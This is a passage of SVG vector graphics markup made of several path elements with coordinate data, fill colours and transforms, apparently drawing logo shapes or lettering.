C-41.09609887 48.6266134 -41.38971399 50.06375518 -41.6875 51.5 C-41.84992187 52.30050781 -42.01234375 53.10101563 -42.1796875 53.92578125 C-42.8125 56.1875 -42.8125 56.1875 -44.8125 59.1875 C-50.81413426 58.88741829 -54.61285285 56.25311586 -58.8125 52.1875 C-63.33367541 46.74440893 -63.48110098 40.51264247 -63.25390625 33.66015625 C-62.25076175 25.76816106 -58.55104186 19.82709326 -52.35546875 14.91015625 C-36.08135787 3.88575856 -19.577234 0.01013839 0 0 Z " fill="#FAD731" transform="translate(834.8125,22.8125)"/>
<path d="M0 0 C0.53625 0.28875 1.0725 0.5775 1.625 0.875 C1.955 -0.445 2.285 -1.765 2.625 -3.125 C9.74884541 -3.78768329 15.93379185 -1.37888064 22.625 0.875 C22.05053831 6.88611978 21.1058057 12.57560652 19.6875 18.4375 C16.67569881 31.46106532 15.4166602 44.5417755 14.625 57.875 C15.25148438 57.58625 15.87796875 57.2975 16.5234375 57 C17.34070313 56.62875 18.15796875 56.2575 19 55.875 C19.81210937 55.50375 20.62421875 55.1325 21.4609375 54.75 C23.625 53.875 23.625 53.875 25.625 53.875 C27.0856285 56.52238916 27.625 57.76948334 27.625 60.875 C20.09802435 66.93878786 10.56452778 72.72851285 0.63671875 72.19140625 C-2.37056747 71.7184156 -4.11913219 70.92578892 -6.375 68.875 C-7.6875 65.6875 -7.6875 65.6875 -8.375 62.875 C-8.95507812 63.27332031 -9.53515625 63.67164063 -10.1328125 64.08203125 C-22.73325021 72.62787267 -22.73325021 72.62787267 -29.93359375 72.34765625 C-35.40704045 71.28799697 -40.46121057 68.42843873 -43.82421875 63.94140625 C-44.88124065 61.92559869 -45.67439857 60.04153378 -46.375 57.875 C-46.72949219 56.78058594 -47.08398438 55.68617188 -47.44921875 54.55859375 C-51.00221345 40.42157263 -47.87091312 24.06805828 -40.96875 11.46484375 C-31.6796405 -3.62995919 -16.16159082 -7.65549039 0 0 Z M-13.40625 11.9921875 C-15.53010925 15.10212427 -16.52892878 17.76382873 -17.5625 21.375 C-17.88605469 22.4784375 -18.20960938 23.581875 -18.54296875 24.71875 C-20.09730475 30.61501049 -20.55762131 35.92114746 -20.5625 42 C-20.57474609 42.81082031 -20.58699219 43.62164062 -20.59960938 44.45703125 C-20.60154297 45.23691406 -20.60347656 46.01679687 -20.60546875 46.8203125 C-20.60957764 47.52687988 -20.61368652 48.23344727 -20.61791992 48.96142578 C-20.47765227 51.20364629 -20.47765227 51.20364629 -18.375 53.875 C-15.405 53.38 -15.405 53.38 -12.375 52.875 C-12.26953857 52.06458252 -12.16407715 51.25416504 -12.05541992 50.41918945 C-11.65226324 47.34509244 -11.24334673 44.27182589 -10.83081055 41.19897461 C-10.56976197 39.24194168 -10.31506309 37.28406506 -10.06054688 35.32617188 C-9.05198705 27.84760561 -7.72722509 20.59128509 -5.85668945 13.27807617 C-5.69773193 12.48506104 -5.53877441 11.6920459 -5.375 10.875 C-6.41842781 9.63663834 -6.41842781 9.63663834 -8.6875 9.5 C-11.54620944 9.6162302 -11.54620944 9.6162302 -13.40625 11.9921875 Z " fill="#363636" transform="translate(346.375,73.125)"/>
<path d="M0 0 C0.33 -1.32 0.66 -2.64 1 -4 C7.87979328 -3.57550212 14.59955777 -2.70240894 21 0 C22.28149164 2.56298329 21.81935498 3.41692032 21.109375 6.15625 C20.89563232 7.00493652 20.68188965 7.85362305 20.46166992 8.72802734 C20.10939331 10.10015381 20.10939331 10.10015381 19.75 11.5 C16.07849264 26.42866818 13.38595738 40.58070755 14 56 C14.94101562 55.68289062 15.88203125 55.36578125 16.8515625 55.0390625 C19.23251991 54.25328747 21.56087366 53.56287531 24 53 C26 56 26 56 25.90234375 58.49609375 C24.18415281 63.26388766 19.30508265 64.81461824 15 67 C14.16339844 67.43054688 13.32679688 67.86109375 12.46484375 68.3046875 C6.5233357 71.03533304 1.36799494 71.84275312 -5 70 C-7.82456924 67.88157307 -9.03614581 65.94578129 -11 63 C-11.58007812 63.40992188 -12.16015625 63.81984375 -12.7578125 64.2421875 C-19.39367568 68.81940006 -25.60919733 72.53988513 -34 71 C-39.65723682 68.5108158 -44.32986421 64.8969835 -46.81005859 59.10986328 C-48.8816086 53.33064291 -49.4439786 48.23904981 -49.3125 42.125 C-49.29904541 41.24440918 -49.28559082 40.36381836 -49.27172852 39.45654297 C-48.9515122 25.52906223 -45.82867636 12.79139535 -36.0625 2.3125 C-25.57080739 -7.0379207 -12.16061717 -5.45887424 0 0 Z M-15.625 12.3125 C-21.61999504 22.94513271 -22.89520673 36.01333362 -22 48 C-21.07846142 50.80085699 -21.07846142 50.80085699 -20 53 C-17.03 52.505 -17.03 52.505 -14 52 C-13.89453857 51.26064209 -13.78907715 50.52128418 -13.68041992 49.75952148 C-9.96052856 23.81312789 -9.96052856 23.81312789 -7.41796875 12.4296875 C-7.28003906 11.62789062 -7.14210938 10.82609375 -7 10 C-8.04466109 8.78384032 -8.04466109 8.78384032 -10.25 8.4375 C-13.51909181 9.10617787 -13.81911709 9.6310375 -15.625 12.3125 Z " fill="#353535" transform="translate(487,74)"/>
<path d="M0 0 C4.88276651 2.48925352 7.02702017 4.91178887 9 10 C10.48784042 14.86929591 10.06721916 19.95856263 10 25 C18.415 24.01 18.415 24.01 27 23 C27 24.98 27 26.96 27 29 C25.48353179 29.65601744 23.96153825 30.2992664 22.4375 30.9375 C21.59058594 31.29714844 20.74367188 31.65679687 19.87109375 32.02734375 C16.59427144 33.1374509 13.42963722 33.59726139 10 34 C9.70867188 35.09957031 9.41734375 36.19914062 9.1171875 37.33203125 C5.36118036 51.06721858 0.3107263 65.67035308 -12.625 73.4375 C-20.19761339 76.94333953 -27.23395703 78.50457684 -35.5 76.34765625 C-42.79878005 73.47499451 -46.94982851 68.62138374 -50.375 61.6875 C-54.90256672 49.27931504 -52.58207973 33.55686527 -47.25 21.8125 C-42.52837259 13.27451962 -37.01985456 7.06038469 -28 3 C-23.18199155 1.70440109 -18.22560146 1.64995946 -13.26367188 1.39453125 C-8.52900302 1.12128668 -4.77594962 -0.45922592 0 0 Z M-21 22 C-23.83467444 29.20479753 -24.32754172 36.22169381 -24.375 43.875 C-24.38853516 44.79047607 -24.40207031 45.70595215 -24.41601562 46.64916992 C-24.38380551 51.51513454 -24.30711518 55.1284493 -21 59 C-18.58736705 59.75085106 -18.58736705 59.75085106 -16 59 C-11.01511246 55.83667006 -9.09733188 51.92633718 -6.6875 46.75 C-6.32849609 46.00492188 -5.96949219 45.25984375 -5.59960938 44.4921875 C-4.72199241 42.66674422 -3.85945177 40.8340658 -3 39 C-4.99832102 37.9896632 -6.99822356 37.0008115 -9.03515625 36.0703125 C-16.04475342 32.80186835 -16.04475342 32.80186835 -18 29 C-18.73260159 26.68652128 -19.411438 24.354248 -20 22 C-20.33 22 -20.66 22 -21 22 Z " fill="#363636" transform="translate(671,68)"/>
<path d="M0 0 C3.39501242 3.09829385 6.70208402 6.54857706 7.2734375 11.25 C7.58068129 19.56921645 5.86783507 25.70619191 0.2265625 31.96875 C-8.26144272 39.38355916 -20.83676141 43.60131291 -32 44 C-30.42240773 50.76479179 -30.42240773 50.76479179 -26.875 56.625 C-22.75943601 58.59331321 -19.47787082 58.84754653 -15 58 C-12.29985489 56.89143603 -9.80185367 55.62713468 -7.26171875 54.19140625 C-5.12430056 53.06547784 -3.38575607 52.34813608 -1 52 C0.8125 53.1875 0.8125 53.1875 2 55 C1.93359375 56.83203125 1.93359375 56.83203125 1 59 C-9.24715943 68.15155119 -21.23482636 72.90732317 -35.05859375 72.375 C-42.44095528 71.43382243 -46.63272145 67.84518904 -51.45703125 62.390625 C-55.99540415 55.3590194 -56.52224137 48.85603446 -56.4375 40.6875 C-56.42920166 39.6651123 -56.42090332 38.64272461 -56.41235352 37.58935547 C-56.12320397 24.71654129 -52.1972714 16.62272587 -43.4140625 7.3203125 C-31.91432605 -3.50626864 -14.15660154 -8.53850967 0 0 Z " fill="#FAD731" transform="translate(1093,73)"/>
<path d="M0 0 C4.50424905 2.6101889 7.37863653 5.06097492 9.62890625 9.8359375 C10.52414411 16.08022157 10.83986731 22.75052705 7.56640625 28.3359375 C6.140625 30.17578125 6.140625 30.17578125 4.62890625 31.8359375 C4.20222656 32.35285156 3.77554688 32.86976562 3.3359375 33.40234375 C-4.4805966 41.42843641 -18.48800448 45.66319005 -29.37109375 45.8359375 C-28.80417151 47.6120928 -28.216864 49.38174956 -27.62109375 51.1484375 C-27.29625 52.13457031 -26.97140625 53.12070313 -26.63671875 54.13671875 C-25.24314249 57.10882121 -24.20945245 58.24135396 -21.37109375 59.8359375 C-12.86818764 60.86215031 -5.39111124 57.51594916 1.62890625 52.8359375 C4.66133531 56.23225805 4.66133531 56.23225805 4.52734375 58.7265625 C1.90786757 64.87663702 -6.83836129 68.84815786 -12.74609375 71.2734375 C-21.09375959 74.38636306 -30.79600529 75.62482852 -39.24609375 72.2734375 C-45.16023236 69.21994202 -48.78574126 64.80942692 -51.18359375 58.6484375 C-54.99207426 46.42121061 -55.11858952 32.48396887 -49.37109375 20.8359375 C-39.73786465 3.54104691 -19.46789584 -6.72240204 0 0 Z " fill="#FAD831" transform="translate(941.37109375,71.1640625)"/>
<path d="M0 0 C3.01215718 6.02431436 0.99983645 15.50106305 0 22 C0.680625 21.175 1.36125 20.35 2.0625 19.5 C6.48790987 15.76275195 11.74346904 16.53296305 17.24609375 16.62890625 C21.03448217 17.00340875 24.35427004 17.94489342 28 19 C29.67889021 18.36474424 31.34416775 17.69313908 33 17 C37.81385101 16.42521182 41.69760803 16.3355143 46.0625 18.5625 C48.61088233 21.76852938 48.85975366 23.93285619 49 28 C48.69737711 30.00487668 48.37086181 32.00661779 48 34 C48.33 34.66 48.66 35.32 49 36 C49.37163382 39.22082643 49.66699869 41.82341431 48.0234375 44.72265625 C45.67841717 47.650335 43.4739356 49.64798182 40 51 C37.37890625 51.23046875 37.37890625 51.23046875 34.5625 51.1875 C33.63566406 51.18105469 32.70882812 51.17460937 31.75390625 51.16796875 C29 51 29 51 26.27734375 50.42578125 C23.9790385 49.75882499 23.9790385 49.75882499 22 51 C18.73478121 51.23911448 15.46051071 51.18519344 12.1875 51.1875 C11.28451172 51.19974609 10.38152344 51.21199219 9.45117188 51.22460938 C4.76897806 51.23493015 1.31126035 51.00075966 -3 49 C-4.68437744 49.62056011 -6.35008418 50.29289322 -8 51 C-11.7316971 51.19301882 -14.45010155 51.18329948 -18 50 C-18.99 50.495 -18.99 50.495 -20 51 C-26.95156695 51.56980057 -26.95156695 51.56980057 -30.875 49.4375 C-34.83790949 44.8918097 -35.19793053 40.39139614 -34.875 34.5625 C-34.07705463 27.88543993 -32.3304889 23.06566062 -27.25 18.5625 C-23.31975744 16.67296031 -20.33142493 16.29871896 -16 16 C-15.97421875 15.09636719 -15.9484375 14.19273438 -15.921875 13.26171875 C-15.86515625 12.08222656 -15.8084375 10.90273437 -15.75 9.6875 C-15.68039062 7.92986328 -15.68039062 7.92986328 -15.609375 6.13671875 C-15 3 -15 3 -13.13671875 1.12890625 C-8.82391447 -1.14970515 -4.63733868 -1.4574493 0 0 Z M26 32 C26.33 33.32 26.66 34.64 27 36 C27.33 35.34 27.66 34.68 28 34 C27.34 33.34 26.68 32.68 26 32 Z " fill="#F6F6F6" transform="translate(722,94)"/>
<path d="M0 0 C1.34094727 -0.03577148 1.34094727 -0.03577148 2.70898438 -0.07226562 C9.08828527 -0.0582657 13.56743574 1.34479083 18.4375 5.5625 C21.31575376 9.87988064 21.3929735 13.49918787 20.4375 18.5625 C18.82158308 21.61702625 17.01366907 24.33382543 14.96875 27.1171875 C13.08368071 29.64666395 13.08368071 29.64666395 13.4375 33.5625 C14.92394293 36.11129267 14.92394293 36.11129267 16.875 38.625 C21.49231688 44.82806207 22.36027685 49.89716049 21.4375 57.5625 C18.33752806 65.51285907 11.79804065 70.12480539 4.3671875 73.765625 C-3.51395184 77.02018456 -14.11717639 76.88338152 -22.0625 73.9375 C-26.34234641 71.90832407 -30.73897627 69.44808312 -33.5625 65.5625 C-34.50390625 62.66015625 -34.50390625 62.66015625 -34.5625 59.5625 C-32.8671875 57.11328125 -32.8671875 57.11328125 -30.4375 54.875 C-29.25800781 53.75544922 -29.25800781 53.75544922 -28.0546875 52.61328125 C-21.84702043 47.50509127 -21.84702043 47.50509127 -18.46484375 47.65625 C-11.71452553 50.87200735 -7.76839046 59.18026645 -4.5625 65.5625 C-2.5825 65.0675 -2.5825 65.0675 -0.5625 64.5625 C0.35637169 57.60532867 -1.66177808 53.8720481 -5.57421875 48.1484375 C-7.74434597 45.32599306 -10.06821203 42.93909509 -12.66015625 40.51171875 C-19.02816203 33.98680113 -25.70057184 26.12779287 -26.0625 16.6875 C-25.94444438 12.02083072 -24.89313538 9.3738688 -21.50952148 6.14672852 C-15.06814064 0.90558491 -8.07291357 -0.09937692 0 0 Z " fill="#FAD731" transform="translate(1134.5625,69.4375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z M-10 5.875 C-11.67983024 8.22885916 -13.12443409 10.70122003 -14.59765625 13.1875 C-17.34374351 17.58883949 -20.60883894 21.26215792 -24.1875 25 C-24.8047998 25.65403809 -25.42209961 26.30807617 -26.05810547 26.98193359 C-29.81038325 30.91941175 -33.66603256 34.62245112 -37.8515625 38.1015625 C-39.56522539 39.52560791 -39.56522539 39.52560791 -41.375 41.9375 C-43.7361956 44.8889945 -46.41620214 47.15467054 -49.28515625 49.6015625 C-51.93051369 51.92552137 -54.3717572 54.41702053 -56.83203125 56.93359375 C-58.375 58.4375 -58.375 58.4375 -60.8125 60.25 C-61.5859375 60.8378125 -61.5859375 60.8378125 -62.375 61.4375 C-62.375 62.0975 -62.375 62.7575 -62.375 63.4375 C-64.025 64.0975 -65.675 64.7575 -67.375 65.4375 C-67.375 66.0975 -67.375 66.7575 -67.375 67.4375 C-67.99375 67.52 -68.6125 67.6025 -69.25 67.6875 C-71.54969437 68.21881326 -71.54969437 68.21881326 -72.3125 70.375 C-73.78327214 73.23002826 -75.40520465 73.26845073 -78.375 74.4375 C-86.94747691 79.43531007 -94.94440947 85.20315799 -102.78051758 91.27490234 C-106.82143758 94.38218579 -110.72161858 97.32034752 -115.375 99.4375 C-119.53020656 98.65916485 -121.98643996 96.2323387 -125 93.375 C-128.53491317 90.09707606 -132.12129475 86.96279503 -135.875 83.9375 C-140.47885855 80.22176168 -144.86069034 76.32318958 -149.18359375 72.28515625 C-151.24529062 70.38292899 -151.24529062 70.38292899 -153.53515625 69.43359375 C-155.93196968 68.13595591 -156.18974812 66.8759752 -157.375 64.4375 C-159.62743142 61.90659897 -161.9368343 59.46232993 -164.29882812 57.03515625 C-167.41813638 53.74325469 -169.52367134 50.64221254 -171.375 46.4375 C-172.365 46.4375 -173.355 46.4375 -174.375 46.4375 C-174.375 47.4275 -174.375 48.4175 -174.375 49.4375 C-173.715 49.4375 -173.055 49.4375 -172.375 49.4375 C-174.0615895 83.07239446 -174.0615895 83.07239446 -176.40942383 96.38378906 C-178.16689094 104.67392014 -178.16689094 104.67392014 -175.421875 112.2265625 C-172.56445057 116.70901075 -172.70678925 120.60029434 -172.625 125.8125 C-172.59535156 126.73933594 -172.56570312 127.66617188 -172.53515625 128.62109375 C-172.46488139 130.89331435 -172.41197952 133.16453459 -172.375 135.4375 C-171.055 135.4375 -169.735 135.4375 -168.375 135.4375 C-168.045 136.4275 -167.715 137.4175 -167.375 138.4375 C-166.715 138.7675 -166.055 139.0975 -165.375 139.4375 C-165.375 140.0975 -165.375 140.7575 -165.375 141.4375 C-164.715 141.4375 -164.055 141.4375 -163.375 141.4375 C-163.375 142.0975 -163.375 142.7575 -163.375 143.4375 C-162.715 143.4375 -162.055 143.4375 -161.375 143.4375 C-161.375 144.0975 -161.375 144.7575 -161.375 145.4375 C-159.065 146.4275 -156.755 147.4175 -154.375 148.4375 C-154.045 145.7975 -153.715 143.1575 -153.375 140.4375 C-154.365 140.7675 -155.355 141.0975 -156.375 141.4375 C-159.40688696 139.65403709 -160.24025052 138.84174844 -161.375 135.4375 C-162.035 135.4375 -162.695 135.4375 -163.375 135.4375 C-163.375 134.7775 -163.375 134.1175 -163.375 133.4375 C-164.035 133.4375 -164.695 133.4375 -165.375 133.4375 C-166.035 132.1175 -166.695 130.7975 -167.375 129.4375 C-168.035 129.4375 -168.695 129.4375 -169.375 129.4375 C-168.88 128.4475 -168.88 128.4475 -168.375 127.4375 C-166.70374278 128.42980897 -165.03860078 129.43240786 -163.375 130.4375 C-162.67761719 130.84742188 -161.98023438 131.25734375 -161.26171875 131.6796875 C-160.17310547 132.33324219 -160.17310547 132.33324219 -159.0625 133 C-158.36511719 133.41378906 -157.66773438 133.82757813 -156.94921875 134.25390625 C-156.42972656 134.64449219 -155.91023438 135.03507813 -155.375 135.4375 C-155.375 136.0975 -155.375 136.7575 -155.375 137.4375 C-153.065 137.4375 -150.755 137.4375 -148.375 137.4375 C-148.375 138.0975 -148.375 138.7575 -148.375 139.4375 C-146.725 139.4375 -145.075 139.4375 -143.375 139.4375 C-144.035 140.0975 -144.695 140.7575 -145.375 141.4375 C-145.05301034 144.53676819 -145.05301034 144.53676819 -144.375 147.4375 C-145.365 147.4375 -146.355 147.4375 -147.375 147.4375 C-147.375 146.4475 -147.375 145.4575 -147.375 144.4375 C-148.035 144.7675 -148.695 145.0975 -149.375 145.4375 C-149.045 147.7475 -148.715 150.0575 -148.375 152.4375 C-147.715 152.4375 -147.055 152.4375 -146.375 152.4375 C-146.375 151.7775 -146.375 151.1175 -146.375 150.4375 C-145.715 150.4375 -145.055 150.4375 -144.375 150.4375 C-144.375 149.7775 -144.375 149.1175 -144.375 148.4375 C-143.715 148.4375 -143.055 148.4375 -142.375 148.4375 C-142.045 147.4475 -141.715 146.4575 -141.375 145.4375 C-140.385 144.7775 -139.395 144.1175 -138.375 143.4375 C-138.375 142.7775 -138.375 142.1175 -138.375 141.4375 C-137.385 141.4375 -136.395 141.4375 -135.375 141.4375 C-135.375 140.7775 -135.375 140.1175 -135.375 139.4375 C-133.69083984 139.45490234 -133.69083984 139.45490234 -131.97265625 139.47265625 C-124.36193084 139.52701251 -116.9249693 139.53567735 -109.375 138.4375 C-109.375 137.4475 -109.375 136.4575 -109.375 135.4375 C-108.715 135.4375 -108.055 135.4375 -107.375 135.4375 C-107.705 136.7575 -108.035 138.0775 -108.375 139.4375 C-107.385 139.4375 -106.395 139.4375 -105.375 139.4375 C-105.375 137.4575 -105.375 135.4775 -105.375 133.4375 C-104.715 133.7675 -104.055 134.0975 -103.375 134.4375 C-103.375 135.7575 -103.375 137.0775 -103.375 138.4375 C-102.385 138.4375 -101.395 138.4375 -100.375 138.4375 C-100.705 136.4575 -101.035 134.4775 -101.375 132.4375 C-100.715 132.4375 -100.055 132.4375 -99.375 132.4375 C-99.375 134.7475 -99.375 137.0575 -99.375 139.4375 C-98.385 139.4375 -97.395 139.4375 -96.375 139.4375 C-96.87 134.9825 -96.87 134.9825 -97.375 130.4375 C-95.89 130.9325 -95.89 130.9325 -94.375 131.4375 C-94.54 132.159375 -94.705 132.88125 -94.875 133.625 C-95.35087119 136.30177545 -95.452443 138.72699487 -95.375 141.4375 C-94.055 141.4375 -92.735 141.4375 -91.375 141.4375 C-91.85984276 136.79163108 -91.85984276 136.79163108 -93.375 132.4375 C-91.89 133.4275 -91.89 133.4275 -90.375 134.4375 C-89.6875 138.0625 -89.6875 138.0625 -89.375 141.4375 C-87.725 141.4375 -86.075 141.4375 -84.375 141.4375 C-84.25125 140.695 -84.1275 139.9525 -84 139.1875 C-83.40274174 136.55956365 -82.84739526 134.68484013 -81.375 132.4375 C-79.25 131.1875 -79.25 131.1875 -77.375 130.4375 C-77.375 129.7775 -77.375 129.1175 -77.375 128.4375 C-75.8125 127.1875 -75.8125 127.1875 -73.375 126.4375 C-71.59260832 127.40971364 -69.81248541 128.3929998 -68.10546875 129.4921875 C-66.31969261 130.64724066 -66.31969261 130.64724066 -63.75 130.4375 C-60.34068316 130.4375 -58.94582163 132.34025078 -56.375 134.4375 C-55.385 134.1075 -54.395 133.7775 -53.375 133.4375 C-53.375 131.1275 -53.375 128.8175 -53.375 126.4375 C-52.715 126.4375 -52.055 126.4375 -51.375 126.4375 C-51.31441406 125.77363281 -51.25382812 125.10976562 -51.19140625 124.42578125 C-50.48223861 116.95224531 -50.48223861 116.95224531 -49.75 113.4375 C-49.15465076 111.37454307 -49.15465076 111.37454307 -50.375 109.4375 C-49.715 109.4375 -49.055 109.4375 -48.375 109.4375 C-45.84996437 97.42940069 -45.84996437 97.42940069 -47.375 85.4375 C-48.035 85.4375 -48.695 85.4375 -49.375 85.4375 C-49.045 82.4675 -48.715 79.4975 -48.375 76.4375 C-46.065 76.4375 -43.755 76.4375 -41.375 76.4375 C-42.01115234 74.95830078 -42.01115234 74.95830078 -42.66015625 73.44921875 C-43.58975192 70.14131766 -43.28298678 68.51123455 -41.62109375 65.51953125 C-40.70830726 64.08122656 -39.77031129 62.65872179 -38.8125 61.25 C-38.31669434 60.48260498 -37.82088867 59.71520996 -37.31005859 58.92456055 C-36.24342204 57.27920988 -35.16654618 55.64046074 -34.08056641 54.0078125 C-32.33376105 51.37535233 -30.62233812 48.72260398 -28.91796875 46.0625 C-20.3778751 32.77106589 -20.3778751 32.77106589 -16.4921875 27.48046875 C-14.18462459 24.78171917 -14.18462459 24.78171917 -14.375 22.4375 C-13.385 22.1075 -12.395 21.7775 -11.375 21.4375 C-11.375 20.7775 -11.375 20.1175 -11.375 19.4375 C-10.79234375 19.20933594 -10.2096875 18.98117188 -9.609375 18.74609375 C-6.77696257 17.08725081 -5.47829367 15.19677989 -3.625 12.5 C-2.70460937 11.18708984 -2.70460937 11.18708984 -1.765625 9.84765625 C-0.12511852 7.46818042 -0.12511852 7.46818042 -0.375 4.4375 C-5.66346797 2.9177242 -5.66346797 2.9177242 -10 5.875 Z " fill="#F6F6F6" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.2694043 -0.03577148 1.2694043 -0.03577148 2.56445312 -0.07226562 C9.89504895 -0.05530974 14.5746162 2.51488656 19.9375 7.375 C21.53104493 10.86087954 21.72479836 13.87794369 20.9375 17.5625 C18.36132448 23.03999941 14.89794216 27.99275905 10.9375 32.5625 C11.9275 32.8925 12.9175 33.2225 13.9375 33.5625 C19.13132526 40.1131704 22.01302894 46.4012601 21.41015625 54.80859375 C20.24347932 61.6061742 17.83416448 65.20770605 12.3125 69.375 C3.72778068 74.87223254 -4.9155704 76.72926581 -15.0625 75.5625 C-22.00091447 73.94231615 -28.51723041 71.25114486 -33.0625 65.5625 C-34.3125 62.5 -34.3125 62.5 -34.0625 59.5625 C-32.0625 57.0625 -32.0625 57.0625 -29.0625 54.5625 C-28.48371094 54.03140625 -27.90492188 53.5003125 -27.30859375 52.953125 C-21.50751341 47.6908059 -21.50751341 47.6908059 -18.0625 47.5625 C-14.05611595 50.09448495 -11.77159688 53.12624733 -9.3125 57.125 